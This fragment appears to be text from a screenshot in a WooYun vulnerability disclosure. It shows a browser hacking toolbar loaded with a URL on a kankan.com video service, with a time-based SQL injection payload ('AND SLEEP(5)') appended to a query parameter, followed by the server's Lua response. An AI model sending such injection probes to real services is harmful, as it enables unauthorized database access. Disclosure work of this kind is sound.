 videoproperty.xmp.kankan.com:8001/getinfo.lua?cid=4FB05962EE9E7B5F07ED3403AC1ABC22A0839892&filesize=1484
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://videoproperty.xmp.kankan.com:8001/getinfo.lua?cid=4FB05962EE9E7B5F07ED3403AC1ABC22A0839892&filesize=14844951 AND SLEEP(5)
Split URL
Execute
Enable Post data Enable Referrer
function GetSubTable()
local t = {
respcode=0,
}
return t
end
www.wooyun.org